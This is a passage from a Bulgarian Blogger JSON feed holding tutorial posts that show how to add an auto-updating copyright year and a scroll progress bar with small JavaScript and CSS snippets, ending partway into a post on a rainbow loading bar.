проблем се решава лесно. Как да направим така, че да става автоматично обновяване на дата в долната част на страницата на блога?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСледваме следните стъпки:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В администраторския панел на Blogger, в лявата колона, изберете \"\u003Cb\u003Eшаблон\u003C\/b\u003E\" ( сега вече е тема);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Запазвате резервното копие на твърдия диск на компютъра си;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Кликнете върху \"Редактиране на HTML код\";\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В долната част на кода откриваме атрибута за авторските права, изтривате го и на неговото място поставете следния код:   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003ECopyright \u0026amp;amp;copy;\u0026lt;a expr:href='data:blog.homepageUrl'\u0026gt;\u0026lt;data:blog.title\/\u0026gt;\u0026lt;\/a\u0026gt;© \u0026lt;script type='text\/javascript'\u0026gt;document.write(new Date().getFullYear());\u0026lt;\/script\u0026gt;, All Rights Reserved\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Запазваме;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЧрез тази проста манипулация датата ще се актуализира автоматично, дори ако в публикуването на блога има значителна по продължителност почивка! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспех!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1449194626151558874\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/12\/avtomatichno-aktualizirane-na-datata-na-avtorskite-prava-v-shablonite-na-blogger.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1449194626151558874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1449194626151558874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/12\/avtomatichno-aktualizirane-na-datata-na-avtorskite-prava-v-shablonite-na-blogger.html","title":"Автоматично актуализиране на датата и авторските права в шаблоните на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-df05rN9LqFNXY7d__ipd08sqBHqa6IV8N3rvr_YXsUz_y8OtAtuzl0Nyervi6wUGaRh4dXY-g2MfUiyTwxR1GQHwDcVAmh5XDvM2DLg9ta9lBrwk5flEDM86TDsPG2sjcMzn4i3w4E\/s72-c\/update_1_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-4221735381207093991"},"published":{"$t":"2023-08-24T00:00:00.001+03:00"},"updated":{"$t":"2023-08-27T06:17:04.664+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Инсталиране на Progress Scrollbar в Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Progress Scrollbar в Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXuA8cw0ckTEDxOiYalk4PFUxyhHIUcwDCSdgC2Wr13aHMSO6r5UCmJpAyTJI9xCXiYsoQ7UjqpuOcmbwvmoStR1JvJNe0w61WOtCfisnwBj_bcKC-y3VDu-apjjJ9w1f0edJ4ahXLc\/s1600\/Progress+Scrollbar+di+Blogger-min.png\" title=\"Инсталиране на Progress Scrollbar в Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички! Преди месец ви запознах как да инсталирате в блога си \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERainbow Progress Bar\u003C\/span\u003E,\u003C\/a\u003E онази бързо зареждаща се с цветовете на дъгата лента в горната част на блога. От нейното състояние правим извод за бързината на зареждане на страницата в блога ни. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EПубликацията е допълнена и актуализирана на 29.10.2019.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНо ако искате блога ви да изглежда по-добре, по-красив, ви съветвам да инсталирате и Progress Scrollbar. \u003Cbr \/\u003E\n\u003Ch2\u003EКакво представлява лентата за превъртане Progress Scrollbar?\u003C\/h2\u003EПодобно на Rainbow Progress Bar лентата за превъртане Progress Scrollbar е хоризонтална, но едноцветна линия, чиято дължина нараства с напредване скролирането по страницата. Колкото по-близо до края на страницата е потребителят, толкова е по-дълга е тази хоризонтална едноцветна линия. Когато сме в края на страницата линията  Progress Scrollbar изпълва цялата ѝ ширина.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/myprilogenie1.blogspot.com\/2019\/07\/progress-scrollbar-di-blogger.html\"\u003EDEMO\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EТези от вас, които се интересуват от инсталирането на Progress Scrollbar, могат да следват съветите ми по-долу. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Отворете панела на Blogger ➔ Кликнете върху менюто Теми ➔ Редактирайте HTML;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ще добавим три кода на чист JavaScript на три места на Темата. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКодове\u003C\/h2\u003E\u003Ch3\u003EКод преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026lt;\/body\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nС този и следващия код ще осигурим появяването на Progress Scrollbar в тялото на блога. Копирайте и инсталирайте без промяна.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/ Progress Scrollbar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E$(document).ready(function(){var n=function(){return $(document).height()-$(window).height()},o=function(){return $(window).scrollTop()};if(\"max\"in document.createElement(\"progress\")){(r=$(\"progress\")).attr({max:n()}),$(document).on(\"scroll\",function(){r.attr({value:o()})}),$(window).resize(function(){r.attr({max:n(),value:o()})})}else{var e,t,r=$(\".progress-bar\"),i=n(),c=function(){r.css({width:(e=o(),t=e\/i*100,t+=\"%\")})};$(document).on(\"scroll\",c),$(window).on(\"resize\",function(){i=n(),c()})}});\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКод преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026lt;body\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 50px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;progress value='0' max='1'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class='progress-container'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;span class='progress-bar'\u0026gt;\u0026lt;\/span\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/progress\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКод преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E\u003C\/h3\u003EТози код определя стиловете на Progress Scrollbar, които можете да промените според вашето желание и дизайна на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/* Progress Scrollbar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress{position:fixed;left:0;top:0;width:100%;\u003Cspan style=\"color: red;\"\u003Eheight:3px;-\u003C\/span\u003Ewebkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12;\u003C\/span\u003Ez-index:1000}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress::-webkit-progress-bar{background-color:transparent;z-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress::-webkit-progress-value{background-color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12;\u003C\/span\u003Ez-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress::-moz-progress-bar{background-color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12;\u003C\/span\u003Ez-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress-container{width:100%;background-color:transparent;position:fixed;top:0;left:0;height:3px;display:block;z-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress-bar{background-color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12\u003C\/span\u003E;width:0%;display:block;height:inherit;z-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В \u003Cspan style=\"color: red;\"\u003Eчервено\u003C\/span\u003E е маркирана дебелина на лентата Progress Scrollbar;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В \u003Cspan style=\"color: blue;\"\u003Eсиньо\u003C\/span\u003E са маркирани местата в кода, с които се определя цвета на Progress Scrollbar. Съобразете се с дизайна на блога си;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСъветите ми днес може да не са много важни, но се надявам да са полезни. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EВтори начин\u003C\/h2\u003EПо този, втори начин, можете да постигнете същия резултат, но чрез код, който се вписва в тялото на притурка HTML\/JavaScript.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/\"\u003EDEMO\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКодът е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress-container\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;div class=\"progress-bar\" id=\"progressbar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\nwindow.addEventListener(\"scroll\", myFunction);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfunction myFunction() {\u003Cbr \/\u003E\n\u0026nbsp; var winScroll = document.body.scrollTop || document.documentElement.scrollTop;\u003Cbr \/\u003E\n\u0026nbsp; var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;\u003Cbr \/\u003E\n\u0026nbsp; var scrolled = (winScroll \/ height) * 100;\u003Cbr \/\u003E\n\u0026nbsp; document.getElementById(\"progressbar\").style.width = scrolled + \"%\";\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;\u003Cbr \/\u003E\n.progress-container {\u003Cbr \/\u003E\n\u0026nbsp; width: 100%;\u003Cbr \/\u003E\n\u0026nbsp; height: 3px;\u003Cbr \/\u003E\n\u0026nbsp; background:\u0026nbsp;#\u003Cspan style=\"color: red;\"\u003E1е3753\u003C\/span\u003E;\u003Cbr \/\u003E\n\u0026nbsp; position: fixed;\u003Cbr \/\u003E\n\u0026nbsp; top: 0;\u003Cbr \/\u003E\n\u0026nbsp; left: 0;\u003Cbr \/\u003E\n\u0026nbsp; z-index: 9999\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.progress-bar {\u003Cbr \/\u003E\n\u0026nbsp; height: 3px;\u003Cbr \/\u003E\n\u0026nbsp; background:\u0026nbsp;#\u003Cspan style=\"color: red;\"\u003E26c6da\u003C\/span\u003E;\u003Cbr \/\u003E\n\u0026nbsp; width: 0%\u003Cbr \/\u003E\n}\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Притурката позиционирайте колкото се може по - ниско в оформлението на блога.\u003Cbr \/\u003E\n➤В червено са маркирани цветовете на контейнера и плъзгача, които може да приспособите според дизайна на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНадявам се, че така ще ви е по-лесно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E   \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/4221735381207093991\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/4221735381207093991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/4221735381207093991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html","title":"Инсталиране на Progress Scrollbar в Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXuA8cw0ckTEDxOiYalk4PFUxyhHIUcwDCSdgC2Wr13aHMSO6r5UCmJpAyTJI9xCXiYsoQ7UjqpuOcmbwvmoStR1JvJNe0w61WOtCfisnwBj_bcKC-y3VDu-apjjJ9w1f0edJ4ahXLc\/s72-c\/Progress+Scrollbar+di+Blogger-min.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1632315379552013392"},"published":{"$t":"2023-08-21T06:30:00.001+03:00"},"updated":{"$t":"2023-08-27T06:19:36.842+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Rainbow Progress Bar в Blogger с помощта на CSS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Rainbow Progress Bar в Blogger \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4vcP_Pcmj8Dvk3VDU31iZ3SXiQoLsdyLG40-tXPJ_2-Fltyh_-6G4qTzbaYXT2GjHb6hPWb6Y0iNu-p3gDRz0Y7gSGBIoTpm2f_DCOB9xGNFN9NeEL184HXd1mCdKGAX_iSN1I-Die4\/s1600\/rainbow-min.png\" title=\"Rainbow Progress Bar в Blogger с помощта на чист CSS\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nКак да направим Rainbow Progress Bar в Blogger с помощта на чист \u003Cb\u003ECSS\u003C\/b\u003E? Ако отворите уеб сайта на \u003Ci\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/i\u003E  със сигурност ще видите цветната линия, която винаги се появява най-горе, движи се отляво надясно и изчезва, когато приключи напълно зареждането на страницата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003EПубликацията е редактирана и обновена през януари 2020 година\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nТова е така наречената градиентна цветна лента на Instagram. Ще я срещнете и под наименованието\"лента за напредък в стила на дъгата в Instagram \". Може да е под формата на появяваща се линия, едноцветна или с цветовете на дъгата, въртяща се фигура  или в проценти. Така получаваме информация за скоростта и степента на зареждане на една страница. Понякога може и да не се забележи, ако зареждането на страницата става много бързо.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar \" border=\"0\" data-original-height=\"72\" data-original-width=\"332\" height=\"69\" rel=\"nofollow\" 